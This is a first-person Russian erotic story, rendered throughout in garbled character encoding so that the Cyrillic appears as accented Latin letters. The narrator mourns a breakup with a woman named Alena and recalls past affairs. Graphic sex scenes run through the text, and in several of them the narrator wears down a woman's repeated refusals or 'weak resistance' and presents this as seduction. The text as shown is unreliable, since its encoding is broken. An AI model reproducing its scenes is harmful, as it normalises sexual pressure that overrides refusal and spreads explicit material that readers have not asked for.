</p><p> "ß íå ëþáëþ òåáÿ. Çà÷åì ïðîäîëæàòü?" – ñêàçàëà îíà ñïóñòÿ äâà ãîäà íàøåé ñîâìåñòíîé æèçíè. Îñêîðáëåííîå ñàìîëþáèå áðîñèëî ìíå êðîâü â ãîëîâó: "Íó òàê äàâàé ðàññòàíåìñÿ!" Ñòðàííî, íî íà ãëàçàõ ó íåå âñå æå âûñòóïèëè ñëåçû. Ìîæåò îíà íàäåÿëàñü, ÷òî ÿ, êàê ïðåæäå, íà÷íó óáåæäàòü åå â ñâîåé ëþáâè. Ãëàçà åå íàáóõëè îò ñëåç, îíà ñíÿëà ñ ïàëüöà ïîäàðåííîå ìíîþ çîëîòîå êîëå÷êî. È ìû ðàçîøëèñü â ðàçíûå ñòîðîíû. 
</p><p> Â ñóåòå áóäíåé, ñðåäè æèòåéñêèõ çàáîò íå çàìå÷àåøü âðåìåíè.. Óì, ôèçè÷åñêèå ñèëû íàïðàâëåíû ê äîñòèæåíèþ ðàçëè÷íûõ öåëåé. Íî òàê õèòðî óñòðîåí ìîçã, ÷òî ýòó áîëü – áîëü îäèíî÷åñòâà – îí ìîæåò îáíàæèòü â ñåðäöå â ëþáóþ ìèíóòó. Áûâàåò, åäåøü â òðàìâàå, ñèäèøü ó îêîøêà, ðàçãëÿäûâàåøü ïðîõîæèõ è âäðóã... 
</p><p> Àëåíà! Íåóæåëè ÿ íå óâèæó òåáÿ ñðåäè ïðîõîæèõ! Âåäü ìû æèâåì â îäíîì ãîðîäå. Íó, è ÷òî áû ÿ åé ñêàçàë? ß áû... ÿ áû çàãëÿíóë â ãëàçà: Àëåíà, áóäü ñíîâà ìîåé. Òû ìíå íóæíà! Âåäü òåáå áûëî òàê õîðîøî ñî ìíîé!
</p><p> È óñëóæëèâàÿ ïàìÿòü íà÷èíàåò ïðîêðó÷èâàòü ñöåíû ñëîâíî âèäåííûå ìíîþ êîãäà – òî â êèíî – â öâåòå, ñ ãîëîñàìè. Âîò ëåòíèé äåíü è äâîå ìîëîäûõ ëþäåé åäóò â àâòîáóñå íà îêðàèíó ãîðîäà. Ëþäè ïîòåþò, ó Àëåíû íà ëáó êàïåëüêè ïîòà. ß äåðæóñü çà ïîðó÷åíü, îíà äåðæèòñÿ çà ìîþ ðóêó. Ñîëíöå ïå÷åò ñêâîçü îêíà, ëþäè ãåðîè÷åñêè èçíåìîãàþò è òîøíîòâîðíûé çàïàõ ëþäñêîé ñêó÷åííîñòè ïëîòíîé ìàññîé âèñèò â âîçäóõå. Ìû åäåì íà ïóñòóþ êâàðòèðó, ÷òîáû çàíèìàòüñÿ ëþáîâüþ. ß óêðàäêîé ãëÿæó íà Àëåíó – êàïåëüêè ïîòà ñòåêàþò ñî ëáà íà âèñêè, áëóçêà îò òÿæåëîãî äûõàíèÿ âçäûìàåòñÿ ïîðûâèñòî – è ñòðàííî, âìåñòî îòâðàùåíèÿ ÿ èñïûòûâàþ âîæäåëåíèå è îùóùàþ, êàê â ïëàâêàõ çàáèëñÿ óïðóãîé ñèëîé ìîé äðóæîê. 
</p><p> Âîò ìû âõîäèì â êâàðòèðó. Ñíèìàåì òóôëè. Ïðîõëàäà, ïîëóìðàê. Àëåíà â êîðèäîðå ó çåðêàëà ïîïðàâëÿåò âîëîñû. ß ïîäîøåë ñçàäè, ïëîòíî ïðèæàëñÿ ê åå êðóòûì ÿãîäèöàì, âïèëñÿ ãóáàìè â øåþ. Ðóêè ìîè, ïðåîäîëåâàÿ åå ñëàáîå ñîïðîòèâëåíèå, çàëåçëè ïîä þáêó è ñòàëè ñòðåìèòåëüíî ñíèìàòü òðóñèêè. "Íó, åñëè òû òàê õî÷åøü... " – òèõî ïðîøåïòàëà îíà è, óïåðøèñü ðóêàìè â ñòåíó, ïîäàòëèâî ðàññòàâèëà íîãè. ß ñïóñòèë áðþêè, ÷óòü ïîäîãíóâ íîãè, ïðèñòðîèëñÿ è âîíçèë äðóæêà â ãîðÿ÷óþ ãëóáèíó. Øóìíî äûøà, ìû îáà îòäàâàëèñü êàê – òî ñóìáóðíî è áåñïîðÿäî÷íî. Î, ìèã áëàæåíñòâà! Ñëîâíî â ñóäîðîãå âûãíóëîñü ìîå òåëî, ãäå – òî â ãëóáèíå åå ÷ðåâà óäàðèëà ìîÿ ñòðóÿ, è... îöåïåíåíèå ñòðÿõíóëîñü. ß âûòàùèë äðóæêà è óáåäèëñÿ, ÷òî â âàííóþ ïðîéòè íå ñìîãó, òàê êàê íà íîãàõ, ñëîâíî êàíäàëû, âèñåëè ñêðó÷åííûå áðþêè – ïðèøëîñü ïîñêàêàòü. Àëåíà, ïëå÷îì îáîëîêîòèâøèñü íà ñòåíó êîðèäîðà, çàñìåÿëàñü. Äà, âèä äåéñòâèòåëüíî áûë çàáàâíûé – ìîëîäîé ìóæ÷èíà â ðóáàøêå ñ ãàëñòóêîì, ñïóùåííûõ áðþêàõ ñ äðóæêîì, ñòîÿùèì íà 19. 00, ñêà÷åò ïî êîðèäîðó â âàííóþ êîìíàòó. 
</p><p> Îäíàæäû ÿ ïîâåç åå íà ìàøèíå çàãîðîä. Òåïëûì ëåòíèì âå÷åðîì ìû ãóëÿëè ïî áåðåãó ìîðÿ, âäûõàÿ éîäèñòûé àðîìàò. Îíà ïðèæèìàëàñü êî ìíå ñâîèì ãîðÿ÷èì òåëîì. Áîëüøèå ñîñíû îòáðàñûâàëè â ìåðöàþùåì ñâåòå æóòêîâàòûå òåíè, à âçìîðüå ïóãàëî ñâîåé áåçëþäíîé òèøèíîé. Ìû âåðíóëèñü â ìàøèíó. ß ñåë çà ðóëü è, ñëèâøèñü ñ Àëåíîé â ãîðÿ÷åì ïîöåëóå, íåëîâêî âûãíóëñÿ íàáîê. Ìîå ïîëîæåíèå íå äàâàëî ïðîñòîðà äëÿ ïðîÿâëåíèÿ æåëàíèé. Äðóæîê íàëèëñÿ òÿæåñòüþ è óïåðñÿ â áðþ÷íóþ òêàíü. Ñâîèìè ìàëåíüêèìè ðó÷êàìè îíà ïîãëàæèâàëà ìîé òîðñ, íîãó è, íàêîíåö íàùóïàëà äðóæêà. Â òåìíîòå ÿ íå âèäåë åå ãëàç, íî îùóòèë ïðåðûâèñòîå ãîðÿ÷åå äûõàíèå. Îíà ðàññòåãíóëà ìîè áðþêè, äåðíóë ïëàâêè, è äðóæîê âûñêî÷èë íàðóæó. Îíà ñî ñòîíîì ñîãíóëàñü è ïðèæàëàñü ïûëàþùèì ëèöîì ê óïðóãîìó äðóæêó. ß îòêèíóëñÿ íà ñèäåíèå è ñëàäêèì ïîêàëûâàíèåì îùóùàë, êàê îíà ëàñêàëà ìîåãî äðóæêà ùåêîòàíèåì ðåñíèö, ïðèêîñíîâåíèåì áàðõàòíîé êîæè ùåê è ãîðÿ÷èõ ãóá. Êîãäà ÿ çàñòîíàë îò èçáûòêà ÷óâñòâ, îíà îòêðûëà ðîòèê è, ñõâàòèâ äðóæêà äâóìÿ êóëà÷êàìè, ñòàëà åãî øóìíî îáñàñûâàòü. Îíà êðóòèëà øåðøàâûì ÿçûêîì, çàäâèãàëà äðóæêà òî âãëóáü ãîðòàíè, òî ñòèñêèâàëà åãî ãóáàìè. Ðóêà ìîÿ ëåæàëà íà åå, ïîäðàãèâàþùåé îò âîçáóæäåíèÿ, ïîäðóãå. Áåçìåðíàÿ íåæíîñòü è ðàäîñòü îõâàòèëà ìåíÿ ñ íîã äî ãîëîâû. Òîë÷îê. Àëåíà îòêèíóëàñü â ñòîðîíó, è êëåéêèå êàïëè óäàðèëè â ïðèáîðíóþ äîñêó. 

</p><p> Àëåíà! Êîãäà ìû ïðîâîäèëè âðåìÿ âìåñòå, ãóëÿÿ ïî óëèöàì ãîðîäà, òî ïî÷åìó – òî ññîðèëèñü ïî ïóñòÿêàì. Òû òàê áûñòðî ðàçäðàæàëàñü! ß òîæå íå óñòóïàë. Ïî÷åìó ÿ âûçûâàë â òåáå ðàçäðàæåíèå? Òû äåëàëà ìíå ìíîãî çàìå÷àíèé – íå òàê ãîâîðèøü, íå òàê ñìîòðèøü, íå òàê õîäèøü. Òû õîòåëà, ÷òîáû ÿ ñòàë ëó÷øå? ×òîá ÿ ñòàë òàêèì, êàêèì òû õîòåëà áû ìåíÿ âèäåòü? Íî ÿ áûë íå â ñîñòîÿíèè ïåðåäåëàòü ñåáÿ. À òû íå ñìîãëà ìíå ýòîãî ïðîñòèòü. 
</p><p> Îäíàæäû, êîãäà åå ðîäèòåëè óåõàëè íà íåñêîëüêî äíåé, îíà ïðåäëîæèëà ìíå ïîæèòü ó íåå òðè äíÿ. Ìû ðàçìåñòèëèñü íà øèðîêîé ðîäèòåëüñêîé òàõòå. "ß ëþáëþ ïðîñòîð", – ñêàçàëà îíà ìíå è ëåãëà ïî äèàãîíàëè. Òî ëè ðîäíûå ñòåíû òàê îáîäðÿëè åå, òî ëè åå ðàäîâàëà âîçâîæíîñòü ïîæèòü ïî÷òè ñåìåéíîé æèçíüþ áåç ïåðåðûâà ïî÷òè öåëûõ òðîå ñóòîê, íî îíà âñÿ ñâåòèëàñü îò ðàäîñòè. Ìû ðåçâèëèñü âñþ íî÷ü. Ïîñëå çàâòðàêà ïðîãóëÿëèñü ïî ïàðêó. Îáåä ñ âèíîì. È ñíîâà â ïîñòåëü. Áëèæå ê âå÷åðó ìû âñå åùå çàíèìàëèñü ýòèì äåëîì. Ñêàçàòü ïî ïðàâäå, ìîé äðóæîê åùå èñïðàâíî ñòîÿë, íî íàõîäèëñÿ êàê áû ïîä àíàñòåçèåé – òî åñòü íè÷åãî íå ÷óâñòâîâàë. Íî ðàç ëþáèìàÿ çàäèðàåò íîãè êâåðõó, ãðåõ îòêàçûâàòü. Îíà ëåæàëà íà ñïèíå, íîãè ïîêîèëèñü ó ìåíÿ íà ïëå÷àõ, à ÿ ñòîÿë ïåðåä íåé íà êîëåíÿõ è ìåðíî ðàñêà÷èâàëñÿ, êàê ÷åëíîê. Îòñóòñòâèå óæå ñòðàñòíîãî íàïîðà, ìîêðîòà, óæå äðóæîê ìîé ÷àñòåíüêî âûâàëèâàëñÿ èç ïåùåðû. Âõîä â ïåùåðó òåïåðü áûë ïðîñòîðåí, è ïîòîìó ÿ, íå ïîìîãàÿ åìó ðóêàìè, ìîã âñÿêèé ðàç òîë÷êîì çàïèõèâàòü åãî îáðàòíî â áëàãîäàòíîå îòâåðñòèå. È âîò îïÿòü. Ïðèìåðèëñÿ, âîíçèë â ïîäðóãó è..., âñêðèêíóâ, îíà ñîñêî÷èëà ñ ïîñòåëè. "×òî òàêîå?" – ÿ íè÷åãî íå ïî÷óâñòâîâàë è ïîòîìó íå ïîíÿë. Îíà ïîñìîòðåëà íà ìåíÿ ñ êîíôóçèåé è óïðåêîì. "Òû íå â îòâåðñòèå ïîïàë. Ñïåöèàëüíî?" ß áîæèëñÿ, ÷òî íå íàðî÷íî. 
</p><p> Ìû îäåëèñü è ïîåõàëè â ðåñòîðàí. Âåðíóëèñü áëèæå ê ÷àñó íî÷è. Â ïðîâåòðåííîé ñïàëüíå áûëî ñâåæî. Ìû ðàññòàâèëè ïî âàçàì öâåòû, è êàê áóäòî íå áûëî è âïîìèíå íàïðÿæåííûõ ñóòîê. Ê ìîåìó ãëóáîêîìó óäèâëåíèþ äðóæîê îïÿòü íàëèëñÿ óïðóãîé ñèëîé. Ïðèæàâøèñü êî ìíå äëÿ ïîöåëóÿ, Àëåíà ñêâîçü îäåæäó îùóòèëà ýòî. Îíà ñòàëà ðàçäåâàòüñÿ, ïîâåðíóâøèñü êî ìíå ñïèíîé. ß òîæå ðàçäåëñÿ, êèäàÿ îäåæäó ïðÿìî íà ïîë. Øàãíóë ê íåé, ïðèæàëñÿ ê åå ñïèíå. Ïðîòÿíóë ðóêè, âçÿë â ëàäîíè ãðóäè è ïîïûòàëñÿ ïîâåðíóòü åå ê ñåáå. Îíà íå ïîâîðà÷èâàëàñü. ß îïÿòü ïîïûòàëñÿ ïîâåðíóòü. Ñòîÿ ïî – ïðåæíåìó êî ìíå ñïèíîé, îíà ïðèæàëàñü ÿãîäèöàìè ê ìîåìó äðóæêó è, ïîñòàíûâàÿ, ñòàëà òåðåòüñÿ îá íåãî. "Îíà õî÷åò, ÷òîáû ÿ âçÿë åå... ñçàäè", – îñåíèëà ìåíÿ ïîòðÿñàþùàÿ äîãàäêà. Îò íåîáû÷àéíîñòè ÿ è ñàì çàäðîæàë ìåëêîé äðîæüþ, íî ñòàë ïðèíîðàâëèâàòüñÿ. Âîðâàâøèñü âíóòðü, äðóæîê îùóòèë ñóõîé æàð è ñòàë ñòðåìèòåëüíî íàáóõàòü. Àëåíà çàñòîíàëà. Îùóòèâ ñíèçó âûâîðà÷èâàþùóþ ñèëó, ÿ âñêðèêíóë è ñèëüíî ñæàë åå ãðóäè. Òîë÷êàìè ïðîøëà òåïëàÿ âîëíà. 
</p><p> Îäíàæäû, ñïóñòÿ ïî÷òè ãîä ïîñëå íàøåãî ðàññòàâàíèÿ, ÿ íå âûäåðæàë, ïîçâîíèë åé íà ðàáîòó è äîãîâîðèëñÿ î âñòðå÷å. Áûë õîëîäíûé, âåòðåííûé âå÷åð è, êàê íàçëî, ìû äîëãî íå ìîãëè ïîïàñòü íè â êàêîå êàôå. Ìû õîäèëè ïî ãîðîäó óæå îêîëî ÷àñà â ïîèñêàõ ïðèñòàíèùà, ïðîäðîãëè è îíà íåñêîëüêî ðàç óæå ïîðûâàëàñü óéòè. ß îáúÿñíèë, ÷òî ìíå íóæíî ñêàçàòü åé ÷òî – òî âàæíîå, íî ÿ íå ìîãó ñäåëàòü ýòîãî íà óëèöå. Ãëóïåéøàÿ ñèòóàöèÿ! Îíà ñíèçîøëà äî òåðïåíèÿ. Íàêîíåö ìû çàñêî÷èëè â êàôå, çàêàçàëè êîôå è êîíüÿê. 

</p><p> ß ñìîòðåë íà íåå è íå óçíàâàë. Ôèãóðêà ñòàëà äàæå åùå ëó÷øå, íî ãëàçà – íåèñêðåííèå óæå, áåãàþùèå ãëàçà. Ýòî íå îíà, íå ìîÿ Àëåíà. Ìû ïèëè ãîðÿ÷èé êîôå. ß ñòàë ðàññïðàøèâàòü åå î åå æèçíè. Ñ êåì îíà æèâåò ñåé÷àñ? "Íè ñ êåì". Áûëè ëè ó íåå ìóæ÷èíû â ïîñëåäíåå âðåìÿ? Íåêðàñèâàÿ óëûáêà îáåçîáðàçèëà åå ðîò: "Äà. Áûë îäèí". Íó, è êàê? "ß áûëà ñ íèì ñ÷àñòëèâà". Ðåâíîñòü ñòàëüíûìè êîãòÿìè ñêîâàëà ìîå ñåðäöå. "Ïî÷åìó æå òåïåðü òû îäíà? Ïî÷åìó íå æèâåøü ñ íèì?" "Æèçíü – ñëîæíàÿ øòóêà", – è îíà îïÿòü çàñìåÿëàñü òàêèì ïðîòèâíûì íåèñêðåííèì ñìåõîì. ß âèäåë ïåðåä ñîáîé ÷óæîãî ÷åëîâåêà, íî, íàäåÿñü ïåðåóáåäèòü ðåàëüíîñòü, ñäåëàë åùå îäíó ïîïûòêó: "Âåðíèñü êî ìíå! Òû ìíå íóæíà!" Îíà õîëîäíî ïîñìîòðåëà íà ìåíÿ è ñêàçàëà: "Çà÷åì? ß íèêîãäà íå ëþáèëà òåáÿ. À æèòü ðÿäîì, íå ëþáÿ, ìîæåò áûòü ñìîãëà áû, íî ïîêà íå õî÷ó". "Íå ëþáèëà, íèêîãäà íå ëþáèëà", – ïîâòîðÿë ÿ êàê îãëóøåííûé, è çàëïîì ïèë ñâîé êîíüÿê. Îíà óäèâëåííî ñêàçàëà: "Îé, òû òàê ïîáëåäíåë!" È çàòîðîïèëàñü íà âûõîä, âèäíî áîÿñü, ÷òî ÿ çàòåþ ïðÿìî çà ñòîëîì ñêàíäàë. Íî ÿ áûë ïðîñòî îãëóøåí, êîíòóæåí. Ìíå íå áûëî ñìûñëà çàòåâàòü ñêàíäàë, ïîòîìó ÷òî íå áûëî âîçìîæíîñòè âåðíóòü åå ê ñåáå, âåðíóòü íàøå ïðîøëîå. 
</p><p> ß òîæå íå àíãåë. Ñêîëüêî ó ìåíÿ áûëî æåíùèí? Îäíàæäû, â ïîäâûïèâøåé êîìïàíèè, êîãäà ìóæ÷èíû íà÷àëè õâàëèòüñÿ ñâîèìè ïîáåäàìè íàä æåíùèíàìè, ÿ òîæå íàïðÿã ïàìÿòü è ïîïûòàëñÿ ïåðåñ÷èòàòü. Â êîíöå âòîðîãî äåñÿòêà ñòàë ïîâòîðÿòüñÿ è çàïóòàëñÿ. À ÷åì ñòàðøå ÿ ñòàíîâëþñü, òåì áîëüøå ìåíÿ ãíåòóò óãðûçåíèÿ ñîâåñòè. ß âñåãäà ñ÷èòàë ñåáÿ îäíîëþáîì, íî ïî÷åìó – òî íå ìîã çàäåðæèâàòüñÿ ðÿäîì ñ îäíîé æåíùèíîé äëèòåëüíîå âðåìÿ. Îò íåñêîëüêèõ äíåé äî íåñêîëüêèõ ìåñÿöåâ, à ïîòîì ÿ èñêàë îïðàâäàíèå äëÿ ðàçðûâà. ß íàõîäèë êàæäûé ðàç âåñêèå îñíîâàíèÿ. Íî ÷åì ñòàðøå ÿ ñòàíîâëþñü, òåì ÷àùå âñïîìèíàþ âî ñíå çíàêîìûå çàïëàêàííûå æåíñêèå ëèöà. 
</p><p> Íàâåðíîå áûëî áû ñïðàâåäëèâî, ÷òîáû êàæäûé ìóæ÷èíà èìåë õîòü ðàç â æèçíè âîçìîæíîñòü èñïûòàòü, êàê ëèøàåòñÿ äåâñòâåííîñòè äåâóøêà, ÷òîáû ñòàòü äëÿ íåå ïåðâûì è ëþáèìûì ìóæ÷èíîé. Íî ðàç ìóæ÷èí è æåíùèí â ýòîì ìèðå ïðèìåðíî ïîðîâíó, òî çíà÷èò êàæäûé ìóæ÷èíà, ïîëó÷èâ îäèí ðàç òàêóþ âîçìîæíîñòü, äîëæåí âîçäåðæèâàòüñÿ â äàëüíåéøåì îò òàêèõ ïîïûòîê. Ïîòîìó ÷òî êàæäàÿ íîâàÿ óñïåøíàÿ ïîïûòêà – ýòî çàõâàò ÷óæîãî ïðàâà, çàõâàò ÷óæîãî íåïîâòîðèìîãî ñ÷àñòüÿ. È ÿ âèíîâåí. Åùå òðè ðàçà, åñëè íå âñïîìèíàòü îá Àëåíå, ïðîõîäèë ÿ ýòîò Ðóáèêîí. ×òî ìîã áû ÿ ñêàçàòü â ñâîå îïðàâäàíèå?
</p><p> Ïåðâûé ðàç ýòî ñëó÷èëîñü, êîãäà ìíå áûëî 23 ãîäà. ß áûë ñâåæ, áîäð, ýíåðãè÷åí. ß øåë ïî âåñåííåìó ãîðîäó â êîæàíîì ïàëüòî è ñ ñîëèäíûì äèïëîìàòîì – ñïåøèë ïî äåëàì. È âäðóã ó âèòðèíû ìàãàçèíà óâèäåë î÷àðîâàòåëüíóþ ïðèëè÷íî îäåòóþ áëîíäèíêó. Ëóíîîáðàçíîå ëèöî, ìàëåíüêèé ðîòèê è îãðîìíûå ãîëóáûå ãëàçà. ß íå ìîã ïðîéòè ìèìî. ß ïîäîøåë ê íåé. Â òå ãîäû ÿ áûë íàïîðèñò è îáàÿòåëåí. Â êîðîòêîì íåïðèíóæäåííîì ðàçãîâîðå ÿ óçíàë, ÷òî îíà èç Êðûìà, ïðèåõàëà â îòïóñê ïîñìîòðåòü íàø ãîðîä, îñòàíîâèëàñü â ãîñòèíèöå "Èíòóðèñò". ß âûðàçèë æåëàíèå ñòàòü â ýòîò âå÷åð åå ãèäîì. Äîãîâîðèëèñü, ÷òî ÿ ïîéäó â 19. 00 ê íåé â íîìåð, è ìû îòïðàâèìñÿ áðîäèòü ïî ãîðîäó. 
</p><p> Áðîäèòü íàì íå ïðèøëîñü. ß äåéñòâèòåëüíî ïðèøåë âå÷åðîì ê íåé â íîìåð. Íî â äèïëîìàòå ó ìåíÿ ëåæàëà áóòûëêà õîðîøåãî âèíà è êîðîáêà êîíôåò. Â òîò æå âå÷åð ìíå ïðèøëîñü ïðåîäîëåâàòü åå ïîñòîÿííîå ñîïðîòèâëåíèå. Ñíà÷àëà îíà îòêàçûâàëàñü îñòàòüñÿ â íîìåðå, ìîë, ëó÷øå ïîéòè ïîãóëÿòü; ïîòîì îíà íå õîòåëà ïèòü âèíî; ïîçæå îíà âîçðàæàëà, ÷òîáû ÿ îñòàëñÿ ó íåå íà íî÷ü. Íî ÿ áûë íàñòîé÷èâ – íå îáèæàëñÿ íà îòêàçû, óáåæäàë åå ëàñêîâîé ðå÷üþ è ìóäðûìè àðãóìåíòàìè. ×èòàë åé ñòèõè, ãîâîðèë âñÿêèå âñÿêîñòè. È êîãäà íà ÷àñàõ îòñòó÷àëî ïîëíî÷ü, èñïðîñèë ðàçðåøåíèÿ ïðèëå÷ü íà ñîñåäíåé êîéêå äî óòðà. 

</p><p> Ê ñåáå îíà ëåãëà â îäåæäå, íå ðàçäåâàÿñü. ß ïîëåæàë íà ñâîåé êóøåòêå ìèíóò ïÿòíàäöàòü, îáäóìûâàÿ, ñ ÷åãî áû íà÷àòü "àãðåññèþ". Íå ïðèäóìàâ íè÷åãî óìíîãî, ïðîñòî ïîäîøåë ê åå êóøåòêå è ïðèëåã ðÿäîì. Îíà è âïðàâäó íðàâèëàñü ìíå, è ÿ ñ íåïîääåëüíîé ëàñêîé ñòàë öåëîâàòü åå ÷óòü ïðèïóõøèå ãóáû. Ïîñòåïåííî, âñå áîëåå âîçáóæäàÿñü, ÿ ðàçäåâàë åå è ïîêðûâàë ïîöåëóÿìè âñå íîâûå ÷àñòè åå òåëà – øåþ, ïðåäïëå÷üÿ, ãðóäè. Îíà óæå íå ñîïðîòèâëÿëàñü – ëåæàëà â ðàññëàáëåííîì èçíåìîæåíèè. ß ðàçäåë åå ïîëíîñòüþ, áûñòðî ñêèíóë îäåæäó ñ ñåáÿ è, ðàçäâèíóâ åå íîãè, âîçëåã ñâåðõó. Ìîé äðóæîê òûêàëñÿ â ïîèñêàõ âõîäà. ß ïîìîã åìó ïàëüöàìè è, äåðíóâøèñü âñåì òåëîì, çàñàäèë âíóòðü. Îíà âñêðèêíóëà. "Íåóæåëè äåâóøêà... áûëà?" – îáîæãëà ìåíÿ ìûñëü. Ïî÷åìó æå íè÷åãî íå ñêàçàëà ðàíüøå? "×òî ñëó÷èëîñü? Òåáå áîëüíî?" – ñïðîñèë ÿ åå èñïóãàííî. "Íåò... Óæå íå áîëüíî", – òèõî ïðîøåïòàëà îíà, îáâèëà ìîþ øåþ ðóêàìè è ãîðÿ÷èìè ïîöåëóÿìè ñòàëà ïîêðûâàòü ìîå ëèöî. "Äåâóøêà òàê ëåãêî íå ïåðåíåñëà áû ýòîãî", – óñïîêîèë ÿ ñåáÿ è ïðîäîëæàë ñâîå äåëî ñ äîñòàòî÷íûì óñåðäèåì. Ïîòîì ìû ïî î÷åðåäè áåãàëè â âàííóþ. Â êîìíàòå ñâåòà íå çàæèãàëè. Ñíîâà ïîñòåëü è ñíîâà ëàñêè ëþáâè – íà 3 – é èëè 4 – é ðàç îíà âîøëà âî âêóñ è îòäàâàëàñü óæå ñ íàñëàæäåíèåì. Î, ãîäû ìîëîäîñòè! Îòêóäà áðàëèñü ñèëû?
</p><p> Çàñíóâ óæå ïîä óòðî, èçðÿäíî ïîìÿòûå, íî âåñåëûå, ìû ïîäíÿëèñü áëèæå ê ïîëóäíþ. È âîò òóò òî ÿ óâèäåë ñìÿòóþ ïðîñòûíü. Íà íåé ïðîñòóïàëî íåñêîëüêî çàñîõøèõ ïÿòåí êðîâè. "Òàê òû áûëà äåâóøêîé?" "Òåïåðü ýòî óæå íå âàæíî. ß ñ÷àñòëèâà", – è îíà, ïðèëüíóâ êî ìíå, ïîöåëîâàëà äîëãèì è íåæíûì ïîöåëóåì. 
</p><p> Ñêîëüêî ÿ áûë ñ íåé çíàêîì? Îíà ïðîáûëà â ìîåì ãîðîäå ÷åòûðå äíÿ, âñå íî÷è ñòàëè ïðàçäíèêàìè íàøåé ëþáâè. Ïîòîì îíà ïèñàëà ìíå ïèñüìà, ÿ îòâå÷àë åé êîðî÷å, íî òîæå ðåãóëÿðíî. Îíà íå ñòàâèëà ìíå âîïðîñ î æåíèòüáå. À ÿ íå ìîã íà ýòî ðåøèòüñÿ. Ñâîåãî æèëüÿ ÿ íå èìåë (æèë âìåñòå ñ ðîäèòåëÿìè), çàðïëàòû èíæåíåðà íå õâàòàëî äàæå äëÿ ìåíÿ. ß áûë ñîâåðøåííîëåòíèì, èìåë ñïåöèàëüíîñòü è ðàáîòó, íî íå ìîã ñ÷èòàòü ñåáÿ ñàìîñòîÿòåëüíûì. Ïîñòåïåííî íàøà ïåðåïèñêà çàòèõëà. Åå ïîñëåäíåå ïèñüìî áûëî çàêàïàíî. Îíà ïèñàëà, ÷òî ïëà÷åò è íå âèäèò âîçìîæíîñòè èçáæàòü ðàçðûâà, åé ãîðüêî, ÷òî ÿ òàêîé íåðåøèòåëüíûé, íî îíà íèêîãî íå âèíèò. 
</p><p> Àëåíà! Ìîæåò ìîÿ ìóêà ïî òåáå ýòî ìîé êðåñò çà æåíùèí, êîòîðûõ ÿ îñòàâèë êîãäà – òî. 
</p><p> Âòîðîé ðàç ýòî ñëó÷èëîñü ïðè ïîñðåäñòâå ðîäñòâåííèêîâ. "Õâàòèò òåáå áåãàòü â õîëîñòÿêàõ, æåíèñü!" – ãîâîðèëè ìíå çíàêîìûå ðîäñòâåííèêè. "ß íå ïðîòèâ, íàéäèòå íåâåñòó", – îòâå÷àë ÿ ñïîêîéíî è èñêðåííå âåðèë, ÷òî õî÷ó æåíèòüñÿ. Îäíàæíû íà îäíîì ñåìåéíîì âå÷åðå ìíå óêàçàëè íà 18 – ëåòíþþ äåâóøêó. Ïîñëå óæèíà ÿ ïðåäëîæèë åé ïîãóëÿòü ïî ïàðêó. Âî âðåìÿ ïðîãóëêè âûÿñíèëîñü, ÷òî åé óæå íàðàññêàçàëè ïðî ìåíÿ ìíîãî õîðîøèõ âåùåé è ðåêîìåíäîâàëè êàê áóäóùåãî ìóæà. Ìû âåñåëî îáñóäèëè ýòó òåìó è ê êîíöó ïðîãóëêè óæå íåñêîëüêî ðàç ïîöåëîâàëèñü. ×òîáû ïðîäîëæèòü ïîëîæåííûå æåíèõó óõàæèâàíèÿ, ÿ ïðåäëîæèë åé íà ñëåäóþùèé äåíü ïðèéòè êî ìíå äîìîé. Îíà áûëà ñòóäåíòêîé è, ñáåæàâ ñ ïîñëåäíèõ çàíÿòèé, ïðèøëà êî ìíå â ïîëäåíü. Ðîäèòåëè ìîè ðàáîòàëè äî âå÷åðà. ß â ýòî âðåìÿ èìåë ñìåííóþ ðàáîòó è ïîýòîìó íàõîäèëñÿ äîìà. 
</p>
</p><p> Èòàê, îíà âîøëà êî ìíå äîìîé. Ðåêîìåíäàöèè ðîäñòâåííèêîâ ñäåëàëè ñâîå äåëî – îíà óæå ìûñëåííî ñ÷èòàëà ñåáÿ ìîåé íåâåñòîé è ïîòîìó ïî÷òè íå ñîïðîòèâàëÿëàñü ìîåé íàñòîé÷èâîñòè. Çàöåëîâàâ åå äî ãîëîâîêðóæåíèÿ, ÿ ñíÿë ñ íåå òðóñèêè, ïðèñïóñòèë ñâîè áðóêè è, âçÿâ â ñâîè ëàäîíè åå ÿãîäèöû, íàñàäèë ñîêðîâåííûì ìåñòîì íà ñâîé êîë. Îíà çàïëàêàëà â ãîëîñ îò áîëè, è ÿ ïî÷óâñòâîâàë, êàê ìîêðî ó ìåíÿ íà øåå îò ñëåç, à íà íîãàõ îò êðîâè. Õðóïêîå æåíñêîå ñóùåñòâî ïîäðàãèâàëî ó ìåíÿ â ðóêàõ. "Ëþáèìàÿ!" – âûäîõíóë ÿ îò áåçìåðíîé áëàãîäàðíîñòè. Ïîòîì ìû ïèëè øàìïàíñêîå, êîòîðîå îêàçàëîñü ó ìåíÿ â õîëîäèëüíèêå. 
</p><p> ß æèë ñ íåé ïî÷òè ïîëãîäà. Ìû âñòðå÷àëèñü, òàÿñü îò ðîäèòåëåé, óðûâêàìè. Â ïîñòåëè ó íàñ öàðèëî ïîëíîå óäîâëåòâîðåíèå – ìû ïðîøëè öåëûé ýòàï, ïåðåïðîáîâàâ ìíîæåñòâî ïîç. Íî, ÷òî êàñàåòñÿ ñîâìåñòíîé æèçíè, òî ÷åì áîëüøå ÿ óçíàâàë åå, òåì òÿæåëåå ìíå ñòàíîâèëîñü îò ìûñëè, ÷òî ÿ äîëæåí íà íåé æåíèòüñÿ. Íåò, îíà áûëà ñëàâíàÿ, ïîðÿäî÷íàÿ ìîëîäàÿ æåíùèíà. Íî ó íåå áûë êàêîé – òî óíûëûé áåçâîëüíûé õàðàêòåð. ß ÷óâñòâîâàë, ÷òî íå ìîãó ïîäîëãó íàõîäèòüñÿ âîçëå íåå – åå ïåññèìèçì óãíåòàë. ß äîëãî ìó÷èëñÿ, èñïûòûâàÿ óãðûçåíèÿ ñîâåñòè çà òî, ÷òî ëèøèë åå äåâñòâåííîñòè äî ñâàäüáû. Îíà ê ýòîìó îòíîñèëàñü ñåðüåçíî, è íåñêîëüêî ðàç ïîâòîðÿëà, ÷òî îòäàëàñü ìíå òîëüêî ïîòîìó, ÷òî ìû ïîæåíèìñÿ. È âîò îäíàæäû ÿ ðåøèëñÿ – ñêàçàë åé, ÷òî ìû ðàññòàåìñÿ. Îíà ãîðüêî çàïëàêàëà. ß óáåæäàë åå, ÷òî íàøå ðàññòàâàíèå ïîéäåò íà ïîëüçó íàì îáîèì. Îíà íå îòâå÷àëà è ïëàêàëà íàâçðûä. 
